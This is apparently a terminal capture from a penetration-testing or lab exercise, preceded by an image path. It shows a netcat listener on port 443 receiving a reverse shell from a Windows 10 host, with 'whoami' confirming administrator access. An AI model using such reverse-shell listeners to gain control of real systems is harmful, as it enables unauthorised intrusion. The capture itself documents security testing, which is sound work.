 ┌──(root㉿docker-desktop)-[/]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.123.180] 50393
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32>whoami
whoami
mike-pc\administrator

C:\WINDOWS\system32>